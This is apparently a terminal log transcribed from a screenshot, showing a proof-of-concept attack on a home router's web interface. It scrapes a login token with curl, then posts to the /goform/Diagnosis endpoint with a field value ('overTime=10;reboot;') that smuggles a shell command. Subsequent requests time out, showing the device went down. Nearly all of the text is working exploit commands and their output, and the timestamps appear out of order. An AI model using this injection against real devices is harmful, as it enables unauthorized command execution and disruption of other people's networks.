 ~
17.11 13:26:09
~
curl --connect-timeout 10 http://192.168.0.1
<html><head></head><body>
This document has moved to a new <a href="http://192.168.0.1/dir_login.asp">location</a
>.
Please update your documents to reflect the new location.
</body></html>
~
17.11 13:26:11
~
17.11 13:26:35
curl --connect-timeout 10 http://192.168.0.1
curl: (28) Connection timeout after 10003 ms
~
17.11 13:26:53
~
~
17.11 13:26:18
TOKENID=`curl -s http://192.168.0.1/dir_login.asp | grep tokenid | head -1 | grep -o 'value="[0-9]*"'
| cut -f 2 -d = | tr -d '"'`
~
17.11 13:26:22
curl -i -X POST http://192.168.0.1/goform/Diagnosis -d tokenid=$TOKENID -d 'pingAddr=192.168.0.1' -d
'overTime=10;reboot;'
HTTP/1.1 200 OK
Content-type: text/plain
Pragma: no-cache
Cache-Control: no-cache
~
17.11 13:26:33